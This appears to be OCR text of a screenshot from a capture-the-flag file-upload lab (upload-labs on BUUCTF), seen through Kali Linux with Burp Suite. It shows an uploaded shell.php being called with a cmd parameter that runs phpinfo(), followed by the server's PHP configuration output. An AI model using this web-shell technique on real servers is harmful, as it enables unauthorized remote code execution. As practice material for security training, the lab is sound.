 Burp Suite Professional ...
phpinfo() — Mozilla Fire...
root@kali-linux-2021-3: ~
08:14 PM
upload-labs
phpinfo()
7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81/upload/shell.php?cmd=phpinfo();
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
PHP Version 7.2.21
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Aug 2 2019 06:44:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API
20170718
PHP Extension
20170718
Zend Extension
320170718
Zend Extension Build
API320170718,NTS
PHP Extension Build
API20170718,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports
tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
中